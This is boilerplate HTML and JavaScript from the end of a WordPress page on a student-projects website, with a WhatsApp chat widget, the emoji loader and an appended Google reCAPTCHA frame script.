                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://freeieeeprojectschennai.co.in/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-613"><a class="nav-link" href="https://freeieeeprojectschennai.co.in/blog/">Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-611"><a class="nav-link" href="https://freeieeeprojectschennai.co.in/home/">Home</a></li></ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-way/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freeieeeprojectschennai.co.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freeieeeprojectschennai.co.in/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LnQ1dfndHFEGEC4xAK8AGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003237064');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>